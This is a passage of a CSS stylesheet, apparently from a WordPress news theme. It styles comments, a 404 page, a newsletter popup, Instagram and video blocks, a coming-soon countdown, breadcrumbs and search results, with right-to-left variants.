.rtl #comments .comment .media-body {
  padding-right: 20px;
  padding-left: 0;
}
#comments .comment .media-body .media .media-heading {
  overflow: hidden;
  margin-bottom: 10px;
  padding-bottom: 5px;
  border-bottom: 1px solid #ebebeb;
}
#comments .comment .media-body .media .media-heading .author-name {
  color: #222222;
  text-transform: uppercase;
  margin-bottom: 5px;
}
#comments .comment .media-body .media .media-heading .time {
  color: #999;
  font-size: 14px;
  line-height: 21px;
  padding: 0 50px;
  margin-top: -1px;
}
#comments .comment .media-body .media .media-heading .time a {
  color: #999;
}
#comments .comment .media-body .media .media-heading .reply a {
  position: relative;
  font-size: 0;
}
#comments .comment .media-body .media .media-heading .reply a:before {
  font-size: 20px;
  color: #999999;
  content: "\f112";
  display: inline-block;
  vertical-align: top;
  font-family: fontawesome;
}
#comments .comment .media-body .media .media-heading .reply a:hover:before {
  color: #dd0000;
}
#comments .comment .media-body .media .media-content p {
  font-size: 14px;
}
#comments .pingback {
  border: 1px #ebebeb solid;
  padding: 15px 15px 5px 15px;
}
#comments .pingback .media-heading {
  overflow: hidden;
}
#comments .pingback .media-heading .time {
  display: none;
}
#comments .pingback .media-content {
  padding: 0 30px;
}
#comments .pingback p {
  line-height: 24px;
}
#respond {
  margin-bottom: 60px;
  margin-top: 40px;
}
#respond .title {
  font-size: 18px;
  color: #222222;
  text-transform: uppercase;
  font-weight: bold;
  padding-bottom: 15px;
  position: relative;
  margin-bottom: 30px;
  border-bottom: 1px #ebebeb solid;
}
#respond .title:before {
  position: absolute;
  content: "";
  width: 100px;
  height: 2px;
  bottom: -1px;
  left: 0;
  background: #dd0000;
}
.rtl #respond .title:before {
  left: auto;
  right: 0;
}
.rtl #respond .title {
  padding: 15px 0 10px 15px;
}
#respond form p {
  font-size: 14px;
}
#respond form .rating {
  padding: 0;
}
#respond form .cmm-box-bottom textarea {
  width: 100%;
  padding: 10px;
  border-radius: 4px;
}
#respond form .cmm-box-top .control-group {
  width: 32%;
}
#respond form .cmm-box-top .control-group input {
  width: 100%;
  padding: 10px;
  border-radius: 4px;
}
#respond form .cmm-box-top .control-group.your-email {
  margin: 0 2%;
}
#respond form .form-submit .submit {
  color: #fff;
  background: #dd0000;
  border-radius: 4px;
  padding: 10px 20px;
  text-transform: uppercase;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
#respond form .form-submit .submit:hover {
  background: #aa0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.wrapper_404 {
  width: 100%;
  height: auto;
  text-align: center;
}
.wrapper_404 .content_404 {
  overflow: hidden;
  padding: 80px 0;
}
.wrapper_404 .content_404 .block-top {
  text-align: left;
}
.rtl .wrapper_404 .content_404 .block-top {
  text-align: right;
}
.wrapper_404 .content_404 .block-top h2 {
  color: #222222;
  font-size: 24px;
  font-weight: 700 !important;
  text-transform: uppercase;
  margin-bottom: 25px;
}
.wrapper_404 .content_404 .block-top .warning-code {
  font-size: 14px;
  color: #7d7d7d;
}
.wrapper_404 .content_404 .block-middle {
  margin: 30px 0 40px;
  overflow: hidden;
}
.wrapper_404 .content_404 .block-middle .onews_search_404 .top-search .topsearch-entry .form-search {
  max-width: 100%;
  height: 50px;
  line-height: 50px;
  background-color: #fff;
  overflow: hidden;
  margin: auto;
  position: relative;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  border: 1px solid #ebebeb;
}
.wrapper_404 .content_404 .block-middle .onews_search_404 .top-search .topsearch-entry .form-search .search-query {
  width: 100%;
  border: 0;
  margin: 0;
  height: 50px;
  line-height: 50px;
  padding: 0 80px 0 15px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}
.rtl .wrapper_404 .content_404 .block-middle .onews_search_404 .top-search .topsearch-entry .form-search .search-query {
  padding-right: 15px;
  padding-left: 80px;
}
.wrapper_404 .content_404 .block-middle .onews_search_404 .top-search .topsearch-entry .form-search .form-button {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  width: 60px;
  background-color: transparent;
  border: 0;
  margin: 0;
}
.wrapper_404 .content_404 .block-middle .onews_search_404 .top-search .topsearch-entry .form-search .form-button:before {
  content: "\f002";
  font-size: 18px;
  color: #7d7d7d;
  font-family: fontawesome;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -o-transition: all .3s;
  -ms-transition: all .3s;
  transition: all .3s;
}
.wrapper_404 .content_404 .block-middle .onews_search_404 .top-search .topsearch-entry .form-search .form-button:hover:before {
  color: #dd0000;
}
.rtl .wrapper_404 .content_404 .block-middle .onews_search_404 .top-search .topsearch-entry .form-search .form-button {
  right: auto;
  left: 0;
}
.wrapper_404 .content_404 .block-bottom {
  text-align: left;
}
.wrapper_404 .content_404 .block-bottom .btn-404 {
  height: 40px;
  line-height: 40px;
  color: #fff;
  font-size: 14px;
  background-color: #dd0000;
  border-radius: 20px;
  padding: 0 35px;
  display: inline-block;
  vertical-align: top;
  text-transform: uppercase;
  margin: 0 20px 0 0px;
}
.rtl .wrapper_404 .content_404 .block-bottom .btn-404 {
  float: right;
}
.wrapper_404 .content_404 .block-bottom .btn-404:hover {
  background-color: #aa0000;
}
.quote-border {
  background-color: #f4f4f4;
  padding: 20px;
  margin-bottom: 10px;
  font-style: italic;
  border: 1px solid #ddd;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}
iframe {
  border: none;
  margin-bottom: 10px;
  max-width: 100%;
}
.block-whychoose {
  margin-bottom: 30px !important;
  display: inline-block;
}
.block-whychoose .image-whychoose {
  float: left;
  width: 64px;
}
.rtl .block-whychoose .image-whychoose {
  float: right;
}
.block-whychoose .content-whychoose {
  margin-left: 80px;
}
.rtl .block-whychoose .content-whychoose {
  margin-right: 80px;
  margin-left: 0;
}
.block-whychoose .content-whychoose h2 {
  color: #000;
  font-size: 13px;
  text-transform: uppercase;
}
.block-whychoose .content-whychoose .description {
  color: #666;
}
.vc_wp_search .widget_search .searchform .screen-reader-text {
  display: none;
}
.vc_wp_search .widget_search .searchform input[type="submit"] {
  text-indent: -9999px;
  display: block;
  border: 0;
  width: 34px !important;
  height: 34px;
  background: url('../assets/img/search-icon.png') no-repeat scroll center center #666 !important;
}
.vc_wp_search .widget_search .searchform input[type="submit"]:hover {
  background: url('../assets/img/search-icon.png') no-repeat scroll center center #dd0000 !important;
}
.vc_wp_search .widget_search .searchform input[type="text"] {
  border: 1px solid #ffffff;
}
.wpb_single_image .vc_single_image-wrapper img:hover {
  opacity: .75;
  filter: alpha(opacity=75);
}
#wp-calendar {
  width: 100%;
}
#wp-calendar caption {
  padding: 10px 0;
}
#wp-calendar tr th {
  text-align: center;
}
#wp-calendar tr td {
  padding: 10px 0;
}
#subscribe_popup {
  text-align: left;
  display: none;
  background-repeat: no-repeat;
  background-color: #fff;
  overflow: hidden;
  position: relative;
  border-radius: 4px;
  min-width: 840px;
  background: url('../assets/img/popup/bg-newsletter.jpg') no-repeat center center;
}
#subscribe_popup .subscribe-popup-container {
  margin-left: 50%;
  background: rgba(255,255,255,0.85);
  padding: 50px 40px;
}
#subscribe_popup .subscribe-popup-container .popup-content {
  text-align: center;
}
#subscribe_popup .subscribe-popup-container h2 {
  color: #222222;
  font-size: 22px;
  font-weight: bold;
  text-transform: uppercase;
  margin-bottom: 17px;
}
#subscribe_popup .subscribe-popup-container .description {
  font-size: 14px;
  line-height: 22px;
  color: #666;
  font-weight: normal;
  margin-bottom: 30px;
}
#subscribe_popup .subscribe-popup-container .subscribe-form {
  margin-bottom: 15px;
  overflow: hidden;
  position: relative;
}
#subscribe_popup .subscribe-popup-container .subscribe-form p,
#subscribe_popup .subscribe-popup-container .subscribe-form input {
  margin: 0;
}
#subscribe_popup .subscribe-popup-container .subscribe-form .frm-email {
  border: 0;
  float: left;
  color: #aaa;
  margin: 0;
  border-radius: 25px 0 0 25px;
  width: 80%;
  height: 45px;
  line-height: 45px;
  padding: 0 15px;
  text-align: left;
  background: #fff;
  border: 1px #ccc solid;
  border-right: 0;
}
.rtl #subscribe_popup .subscribe-popup-container .subscribe-form .frm-email {
  float: right;
  text-align: right;
  border-radius: 0 25px 25px 0;
  border-left: 0;
  border-right: 1px #ccc solid;
}
#subscribe_popup .subscribe-popup-container .subscribe-form .frm-submit {
  float: left;
  background: #fff;
  border: 1px #ccc solid;
  border-left: 0;
  height: 45px;
  line-height: 45px;
  color: #dd0000;
  border-radius: 0 25px 25px 0;
  font-size: 0;
  width: 20%;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.rtl #subscribe_popup .subscribe-popup-container .subscribe-form .frm-submit {
  float: right;
  border-radius: 25px 0 0 25px;
  border-right: 0;
  border-left: 1px #ccc solid;
}
#subscribe_popup .subscribe-popup-container .subscribe-form .frm-submit:before {
  font-size: 14px;
  margin: 0;
  content: '\f1d8';
  font-family: fontawesome;
  font-weight: normal;
}
.rtl #subscribe_popup .subscribe-popup-container .subscribe-form .frm-submit:before {
  margin: 0;
}
#subscribe_popup .subscribe-popup-container .subscribe-form .frm-submit:hover {
  color: #222222;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
#subscribe_popup .subscribe-popup-container .subscribe-checkbox {
  line-height: 30px;
  clear: both;
}
.rtl #subscribe_popup .subscribe-popup-container .subscribe-checkbox {
  text-align: right;
}
#subscribe_popup .subscribe-popup-container .subscribe-checkbox input {
  cursor: pointer;
}
#subscribe_popup .subscribe-popup-container .subscribe-checkbox label {
  vertical-align: top;
  line-height: 25px;
  margin: 0;
  font-weight: normal;
  color: #222222;
  font-weight: 500;
}
#subscribe_popup .subscribe-popup-container .subscribe-checkbox label span {
  display: inline-block;
  vertical-align: top;
  line-height: 20px;
}
#subscribe_popup .subscribe-popup-container .subscribe-social {
  padding: 20px 0;
  text-align: center;
  position: relative;
  z-index: 3;
}
#subscribe_popup .subscribe-popup-container .subscribe-social h3 {
  color: #fff;
  font-weight: 700 !important;
  font-size: 16px;
  text-transform: uppercase;
}
#subscribe_popup .subscribe-popup-container .subscribe-social .onews-socials ul {
  margin: 0;
}
#subscribe_popup .subscribe-popup-container .subscribe-social .onews-socials ul > li > a {
  display: block;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  font-size: 16px;
  color: #222222;
  line-height: 40px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  background: #fff;
  border: 1px #ebebeb solid;
  margin: 0 5px;
}
#subscribe_popup .subscribe-popup-container .subscribe-social .onews-socials ul > li > a:hover {
  background: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  color: #fff;
}
.sw-instagram-gallery {
  margin-bottom: 10px;
}
.sw-instagram-gallery .intagram-gallery-content {
  margin: 0 -5px;
  display: inline-block;
  vertical-align: top;
}
.sw-instagram-gallery .intagram-gallery-content .item {
  position: relative;
  padding: 0 5px;
}
.sw-instagram-gallery .intagram-gallery-content .item > a > .fa {
  position: absolute;
  z-index: 2;
  font-size: 24px;
  top: 15px;
  right: 15px;
  color: #cecece;
}
.sw-instagram-gallery .intagram-gallery-content .item:hover img {
  opacity: 0.7;
  filter: alpha(opacity=70);
}
.sw-instagram-gallery .intagram-gallery-content.col_1 .item {
  width: 100%;
}
.sw-instagram-gallery .intagram-gallery-content.col_2 .item {
  width: 50%;
}
.sw-instagram-gallery .intagram-gallery-content.col_3 .item {
  width: 33.333%;
}
.sw-instagram-gallery .intagram-gallery-content.col_4 .item {
  width: 25%;
}
.sw-instagram-gallery .intagram-gallery-content.col_5 .item {
  width: 20%;
}
.sw-instagram-slider {
  background: #f1f1f1;
  border: 2px #000000 solid;
  padding: 20px;
}
.sw-instagram-slider .block-title {
  width: 200px;
  float: left;
  padding-top: 62px;
  padding-right: 20px;
}
.rtl .sw-instagram-slider .block-title {
  float: right;
  padding-right: 0;
  padding-left: 20px;
}
.sw-instagram-slider .block-title h3 {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 16px;
  color: #222222;
  margin-bottom: 17px;
}
.sw-instagram-slider .block-title p {
  font-size: 16px;
  color: #999;
  font-style: italic;
}
.sw-instagram-slider .resp-slider-container {
  overflow: hidden;
}
.sw-instagram-slider .resp-slider-container .slick-slider {
  margin: 0 -10px;
}
.sw-instagram-slider .resp-slider-container .slick-slider .item {
  position: relative;
  margin: 0 10px;
}
.sw-instagram-slider .resp-slider-container .slick-slider .item a {
  display: block;
  overflow: hidden;
}
.sw-instagram-slider .resp-slider-container .slick-slider .item a img {
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.sw-instagram-slider .resp-slider-container .slick-slider .item a span {
  position: absolute;
  top: 12px;
  right: 15px;
  font-size: 26px;
  color: #ebebeb;
}
.sw-instagram-slider .resp-slider-container .slick-slider .item a span:hover {
  color: #dd0000;
}
.sw-instagram-slider .resp-slider-container .slick-slider .item a:hover img {
  -webkit-transform: scale(1.05);
  -moz-transform: scale(1.05);
  -o-transform: scale(1.05);
  -ms-transform: scale(1.05);
  transform: scale(1.05);
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.block-title-widget h2 {
  font-size: 18px;
  color: #222222;
  font-weight: bold;
  text-transform: uppercase;
  padding: 15px 15px 10px 15px;
  margin: 0;
}
.block-title-widget h2:before {
  position: absolute;
  content: "";
  width: 100px;
  height: 2px;
  bottom: -1px;
  left: 0;
  background: #dd0000;
}
.rtl .block-title-widget h2:before {
  left: auto;
  right: 0;
}
.sidebar .widget.widget_layered_nav ul {
  border: 0;
}
.sw-videobox {
  margin: 0 -10px 38px -10px;
}
.sw-videobox .block-title {
  margin-bottom: 20px;
  text-align: center;
  position: relative;
}
.sw-videobox .block-title p {
  padding: 15px;
  display: inline-block;
  vertical-align: top;
  position: relative;
  background: #fff;
  margin: 0;
  font-size: 24px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
}
.sw-videobox .block-title:before {
  content: '';
  height: 2px;
  background-color: #000000;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
}
.home-style3 .sw-videobox .block-title {
  margin-bottom: 20px;
  text-align: center;
  position: relative;
}
.home-style3 .sw-videobox .block-title p {
  padding: 15px;
  display: inline-block;
  vertical-align: top;
  position: relative;
  background: #fff;
  margin: 0;
  font-size: 20px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
}
.home-style3 .sw-videobox .block-title:before {
  content: '';
  height: 2px;
  background-color: #f0f0f0;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
}
.sw-videobox .block-title {
  margin-left: 10px;
  margin-right: 10px;
}
.sw-videobox .block-title:before {
  background: rgba(255,255,255,0.1);
}
.sw-videobox .block-title p {
  color: #fff;
  background: #222;
}
.sw-videobox .sw-video-current {
  width: 50%;
  float: left;
  padding: 0 10px;
}
.rtl .sw-videobox .sw-video-current {
  float: right;
}
.sw-videobox .sw-video-current .popup-youtube:before {
  width: 60px;
  height: 60px;
  line-height: 56px;
  font-size: 20px;
  margin-left: -30px;
  margin-top: -30px;
}
.sw-videobox .sw-video-current .sw-video-content {
  z-index: 9;
  text-align: left;
  padding: 0 30px;
}
.rtl .sw-videobox .sw-video-current .sw-video-content {
  text-align: right;
}
.sw-videobox .sw-video-current .sw-video-content h4 a {
  font-size: 26px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  line-height: 30px;
}
.sw-videobox .sw-video-current .sw-video-content h4 a:hover {
  color: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.sw-videobox .sw-video-list-item {
  width: 25%;
  float: left;
  padding: 0 10px;
  position: relative;
  margin-bottom: 14px;
}
.rtl .sw-videobox .sw-video-list-item {
  float: right;
}
.sw-videobox .sw-video-list-item .sw-video-content {
  bottom: 10px;
  color: #fff;
  left: 0;
  position: absolute;
  text-align: center;
  width: 100%;
  padding: 0 30px;
  z-index: 9;
  text-align: left;
}
.rtl .sw-videobox .sw-video-list-item .sw-video-content {
  text-align: right;
}
.sw-videobox .sw-video-list-item .sw-video-content h4 a {
  color: #fff;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  line-height: 22px;
  font-size: 18px;
}
.sw-videobox .sw-video-list-item .sw-video-content h4 a:hover {
  color: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.sw-videobox .popup-youtube {
  position: relative;
  display: block;
}
.sw-videobox .popup-youtube img {
  width: 100%;
}
.sw-videobox .popup-youtube:before {
  content: "\f04b";
  font-family: fontawesome;
  width: 40px;
  height: 40px;
  line-height: 36px;
  position: absolute;
  font-size: 14px;
  top: 50%;
  left: 50%;
  margin-top: -20px;
  margin-left: -20px;
  z-index: 9;
  text-align: center;
  background: rgba(255,0,0,0.5);
  color: rgba(255,255,255,0.7);
  border-radius: 50%;
  border: 2px rgba(255,255,255,0.7) solid;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.sw-videobox .popup-youtube:after {
  position: absolute;
  content: '';
  bottom: 0px;
  left: 0px;
  width: 100%;
  height: 60%;
  z-index: 1;
  background: -webkit-linear-gradient(left top,#000,transparent);
  background: -o-linear-gradient(bottom right,#000,transparent);
  background: -moz-linear-gradient(bottom right,#000,transparent);
  background: linear-gradient(to top,#000,transparent);
  opacity: 0.5;
}
.sw-videobox .popup-youtube:hover:before {
  color: #fff;
  border-color: #fff;
  background: #ff0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.pagination-ajax .button-ajax {
  display: block;
  border: 1px #ebebeb solid;
  padding: 10px 0;
  border-radius: 4px;
  text-align: center;
  margin-top: 20px;
  background: #fff;
  width: 100%;
  height: 40px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  text-transform: capitalize;
}
.pagination-ajax .button-ajax:hover {
  background: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  color: #fff;
}
.pagination-ajax .button-ajax:before {
  content: attr(data-title);
}
.pagination-ajax .button-ajax.loading:before {
  content: "";
}
.pagination-ajax .button-ajax.loaded:before {
  content: attr(data-loaded);
}
.load-more {
  height: 50px;
}
.load-more a {
  display: block;
  border: 1px #ebebeb solid;
  padding: 10px 0;
  border-radius: 4px;
  text-align: center;
  margin-top: 20px;
  background: #fff;
}
.load-more a:hover {
  color: #dd0000;
}
.load-more a:before {
  content: attr(data-title);
}
.load-more.btn-loaded a:before {
  content: attr(data-loaded);
}
.wp-comingsoon {
  background: url('../assets/img/bg-comingsoon.jpg') no-repeat center center;
  text-align: center;
}
.wp-comingsoon .title-comingsoon {
  margin-bottom: 40px;
  margin-top: 330px;
}
.wp-comingsoon .title-comingsoon h1 {
  color: #fff;
  font-size: 32px;
  font-weight: 700 !important;
  text-transform: uppercase;
}
.wp-comingsoon .title-comingsoon .des-comingsoon {
  font-size: 13px;
  color: #e0e0e0;
  width: 60%;
  line-height: 24px;
  margin: 25px auto 0;
  text-align: center;
}
.wp-comingsoon .countdown-shortcode {
  margin-bottom: 280px;
}
.wp-comingsoon .social-comingsoon .menu-social {
  display: inline-block;
  vertical-align: top;
  margin: 0;
  text-align: center;
  list-style-type: none;
}
.wp-comingsoon .social-comingsoon .menu-social li {
  float: left;
  margin: 0 5px;
}
.wp-comingsoon .social-comingsoon .menu-social li a {
  display: inline-block;
  vertical-align: top;
  color: #818180;
  font-size: 14px;
  width: 46px;
  height: 46px;
  line-height: 46px;
  overflow: hidden;
  background-color: rgba(255,255,255,0.1);
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -o-border-radius: 100%;
  -ms-border-radius: 100%;
  border-radius: 100%;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -o-transition: all .3s;
  -ms-transition: all .3s;
  transition: all .3s;
}
.wp-comingsoon .social-comingsoon .menu-social li a:hover {
  background-color: #dd0000;
  color: #fff;
}
.wp-comingsoon .footer-comingsoon {
  padding: 17px 0;
  line-height: 20px;
  background-color: rgba(0,0,0,0.7);
  color: #fff;
}
.wp-comingsoon .footer-comingsoon a {
  color: #dd0000;
}
.wp-comingsoon .footer-comingsoon a:hover {
  color: #aa0000;
}
.comming-soon {
  text-align: center;
}
.comming-soon .ClassyCountdown-wrapper {
  display: inline-block;
  overflow: hidden;
}
.comming-soon .ClassyCountdown-wrapper > div {
  display: inline-block;
  position: relative;
  width: 120px;
  margin: 10px 15px;
  float: left;
}
.rtl .comming-soon .ClassyCountdown-wrapper > div {
  float: right;
}
.comming-soon .ClassyCountdown-wrapper .ClassyCountdown-value >div {
  position: absolute;
  font-size: 34px !important;
  font-weight: bold;
  font-weight: 700;
  color: #fff;
  top: 0;
  width: 100%;
  height: 100%;
  line-height: 100px;
}
.comming-soon .ClassyCountdown-wrapper .ClassyCountdown-value >span {
  font-size: 14px !important;
  font-weight: 700;
  color: #fff !important;
  display: inline-block;
  top: -45px;
  position: relative;
  text-transform: uppercase;
}
@-moz-document url-prefix() {
  .comming-soon .ClassyCountdown-wrapper .ClassyCountdown-value > span {
    margin-top: -50px;
    top: auto;
  }
}
.onews_breadcrumbs {
  text-align: center;
  background: url('../assets/img/bg_breadcrumb.jpg') no-repeat center center;
  min-height: 300px;
  margin-bottom: 50px;
  display: flex;
  align-items: center;
}
.onews_breadcrumbs .listing-title h1 {
  margin-bottom: 0;
  color: #222222;
}
.onews_breadcrumbs .breadcrumbs .breadcrumb {
  margin: 0;
  background: transparent;
}
.onews_breadcrumbs .breadcrumbs .breadcrumb > li {
  color: #222222;
  text-transform: capitalize;
  font-weight: normal;
}
.onews_breadcrumbs .breadcrumbs .breadcrumb > li:last-child span.go-page {
  display: none;
}
.onews_breadcrumbs .breadcrumbs .breadcrumb > li + li:before {
  content: '';
  padding: 0;
}
.onews_breadcrumbs .breadcrumbs .breadcrumb > li >.go-page:before {
  content: '\f105';
  font-family: 'FontAwesome';
  padding: 0 15px;
}
.rtl .onews_breadcrumbs .breadcrumbs .breadcrumb > li >.go-page {
  float: left;
}
.rtl .onews_breadcrumbs .breadcrumbs .breadcrumb > li >.go-page:before {
  content: '\f104';
}
.onews_breadcrumbs .breadcrumbs .breadcrumb > li > a {
  color: #222222;
  font-weight: normal;
}
.onews_breadcrumbs .breadcrumbs .breadcrumb > li > a:hover {
  color: #dd0000;
}
.search.search-results .page.type-page .entry-content .entry-meta i {
  margin-right: 5px;
}
.search.search-results .page.type-page .entry-content .bl_read_more a {
  text-transform: capitalize;
  color: #dd0000;
  display: inline-block;
  margin: 0 0 20px;
}
.search.search-results .page.type-page .entry-content .bl_read_more a:hover {
  opacity: 0.8;
}
.search.search-results .page.type-page .entry-content .bl_read_more i {
  margin: 0 5px;
}
.search .listing-title h1 small {
  color: #dd0000;
}
.search .onews_breadcrumbs .breadcrumbs .breadcrumb {
  margin-bottom: 40px;
}
.search .blog-content .pagination {
  margin-bottom: 40px;
}
.search.rtl .listing-title h1 small {
  float: right;
}
.search .listing-title h1 {
  font-size: 24px;
}
.search .listing-title h1 small {
  position: relative;
}
.search .listing-title h1 small:before {
  content: '"';
  display: inline-block;
  margin: 0 5px;
}
.search .listing-title h1 small:after {
  content: '"';
  display: inline-block;
  margin: 0 5px;
}
.search .products-wrapper {
  padding: 0;
}
.search .pag-search  > .pagination {
  margin-bottom: 40px;
}
.search .no-result {
  margin-bottom: 40px;
}
.search .no-result p {
  font-size: 14px;
  margin-bottom: 15px;
}
.search .no-result form {
  max-width: 100%;
  min-height: 40px;
  position: relative;
}
.search .no-result form label {
  display: none;
}
.search .no-result form input[type="text"],
.search .no-result form input[type="password"] {
  border-radius: 0;
  padding: 15px 85px 15px 20px;
  width: 100%;
}
.search .no-result form input[type="submit"] {
  background: #dd0000;
  border: 1px solid #dd0000;
  border-radius: 0;
  color: #fff;
  padding: 15px;
  position: absolute;
  right: 0;
  top: 0;
  text-transform: uppercase;
}
.search .no-result form input[type="submit"]:hover {
  background: #aa0000;
  border-color: #aa0000;
}
.search.rtl .no-result form input[type="text"] {
  padding: 15px 20px 15px 85px;
}
.search.rtl .no-result form input[type="submit"] {
  right: auto;
  left: 0;
}
.content-search >.post,
.content-search .product,
.content-search .page,
.content-search .testimonial,
.content-search .team,
.content-search .portfolio {
  background-color: #fff;
  margin-bottom: 30px;
  padding: 0;
}
.content-search >.post .entry-thumb,
.content-search .product .entry-thumb,
.content-search .page .entry-thumb,
.content-search .testimonial .entry-thumb,
.content-search .team .entry-thumb,
.content-search .portfolio .entry-thumb {
  padding-right: 30px;
}
.rtl .content-search >.post .entry-thumb,
.rtl .content-search .product .entry-thumb,
.rtl .content-search .page .entry-thumb,
.rtl .content-search .testimonial .entry-thumb,
.rtl .content-search .team .entry-thumb,
.rtl .content-search .portfolio .entry-thumb {
  padding-left: 30px;
  padding-right: 0;
}
.content-search >.post .entry-content,
.content-search .product .entry-content,
.content-search .page .entry-content,
.content-search .testimonial .entry-content,
.content-search .team .entry-content,
.content-search .portfolio .entry-content {
  overflow: hidden;
}
.content-search >.post .entry-content .title-blog h3,
.content-search .product .entry-content .title-blog h3,
.content-search .page .entry-content .title-blog h3,
.content-search .testimonial .entry-content .title-blog h3,
.content-search .team .entry-content .title-blog h3,
.content-search .portfolio .entry-content .title-blog h3 {
  font-size: 18px;
}
.content-search >.post .entry-content .entry-meta,
.content-search .product .entry-content .entry-meta,
.content-search .page .entry-content .entry-meta,
.content-search .testimonial .entry-content .entry-meta,
.content-search .team .entry-content .entry-meta,
.content-search .portfolio .entry-content .entry-meta {
  margin-bottom: 10px;
}
.content-search >.post .entry-content .entry-meta .entry-author,
.content-search .product .entry-content .entry-meta .entry-author,
.content-search .page .entry-content .entry-meta .entry-author,
.content-search .testimonial .entry-content .entry-meta .entry-author,
.content-search .team .entry-content .entry-meta .entry-author,
.content-search .portfolio .entry-content .entry-meta .entry-author {
  color: #999;
}
.content-search >.post .entry-content .entry-meta .entry-author a,
.content-search .product .entry-content .entry-meta .entry-author a,
.content-search .page .entry-content .entry-meta .entry-author a,
.content-search .testimonial .entry-content .entry-meta .entry-author a,
.content-search .team .entry-content .entry-meta .entry-author a,
.content-search .portfolio .entry-content .entry-meta .entry-author a {
  color: #999;
}
.content-search >.post .entry-content .entry-meta .entry-author a:hover,
.content-search .product .entry-content .entry-meta .entry-author a:hover,
.content-search .page .entry-content .entry-meta .entry-author a:hover,
.content-search .testimonial .entry-content .entry-meta .entry-author a:hover,
.content-search .team .entry-content .entry-meta .entry-author a:hover,
.content-search .portfolio .entry-content .entry-meta .entry-author a:hover {
  color: #dd0000;
}
.content-search >.post .entry-content .entry-meta i,
.content-search .product .entry-content .entry-meta i,
.content-search .page .entry-content .entry-meta i,
.content-search .testimonial .entry-content .entry-meta i,
.content-search .team .entry-content .entry-meta i,
.content-search .portfolio .entry-content .entry-meta i {
  margin-right: 5px;
}
.rtl .content-search >.post .entry-content .entry-meta i,
.rtl .content-search .product .entry-content .entry-meta i,
.rtl .content-search .page .entry-content .entry-meta i,
.rtl .content-search .testimonial .entry-content .entry-meta i,
.rtl .content-search .team .entry-content .entry-meta i,
.rtl .content-search .portfolio .entry-content .entry-meta i {
  margin-right: 0;
  margin-left: 5px;
}
.content-search >.post .entry-content .entry-meta a,
.content-search .product .entry-content .entry-meta a,
.content-search .page .entry-content .entry-meta a,
.content-search .testimonial .entry-content .entry-meta a,
.content-search .team .entry-content .entry-meta a,
.content-search .portfolio .entry-content .entry-meta a {
  color: #999;
}
.content-search >.post .entry-content .entry-meta a:hover,
.content-search .product .entry-content .entry-meta a:hover,
.content-search .page .entry-content .entry-meta a:hover,
.content-search .testimonial .entry-content .entry-meta a:hover,
.content-search .team .entry-content .entry-meta a:hover,
.content-search .portfolio .entry-content .entry-meta a:hover {
  color: #dd0000;
}
.content-search >.post .entry-content .entry-meta >span,
.content-search .product .entry-content .entry-meta >span,
.content-search .page .entry-content .entry-meta >span,
.content-search .testimonial .entry-content .entry-meta >span,
.content-search .team .entry-content .entry-meta >span,
.content-search .portfolio .entry-content .entry-meta >span {
  padding-right: 20px;
  display: inline-block;
  vertical-align: top;
  color: #999;
}
.rtl .content-search >.post .entry-content .entry-meta >span,
.rtl .content-search .product .entry-content .entry-meta >span,
.rtl .content-search .page .entry-content .entry-meta >span,
